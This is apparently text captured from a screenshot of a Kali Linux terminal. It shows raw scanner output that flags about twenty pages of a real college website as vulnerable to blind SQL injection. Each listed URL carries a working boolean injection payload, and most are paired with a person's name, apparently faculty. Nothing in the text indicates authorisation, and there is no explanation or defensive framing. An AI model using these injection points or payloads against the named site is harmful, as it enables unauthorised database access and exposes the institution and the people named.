 File Actions Edit View Help
kali@kali: ~
07:52 AM
0%
kali@kali: ~ × kali@kali: ~ ×
| Blind SQL Injection:
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=55'+AND+'1'='1
| [+] Keyword: Goutam
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=56'+AND+'1'='1
| [+] Keyword: institute
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=77'+AND+'1'='1
| [+] Keyword: institute
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=54'+AND+'1'='1
| [+] Keyword: Kabiraj
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=4'+AND+'1'='1
| [+] Keyword: Jishan
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=58'+AND+'1'='1
| [+] Keyword: Maitreyee
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=70'+AND+'1'='1
| [+] Keyword: Sayantan
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=74'+AND+'1'='1
| [+] Keyword: Ganguly
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=71'+AND+'1'='1
| [+] Keyword: Chakraborty
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=90'+AND+'1'='1
| [+] Keyword: institute
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=82'+AND+'1'='1
| [+] Keyword: Mondal
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=3'+AND+'1'='1
| [+] Keyword: Arghadeep
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=30'+AND+'1'='1
| [+] Keyword: Santanu
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=45'+AND+'1'='1
| [+] Keyword: DUTTAMUNSHI
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=37'+AND+'1'='1
| [+] Keyword: institute
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=81'+AND+'1'='1
| [+] Keyword: Nripen
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=48'+AND+'1'='1
| [+] Keyword: institute
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=34'+AND+'1'='1
| [+] Keyword: CHOWDHURY
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=73'+AND+'1'='1
| [+] Keyword: Sarkar
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=31'+AND+'1'='1
KALI
BY OFFENSIVE SECURITY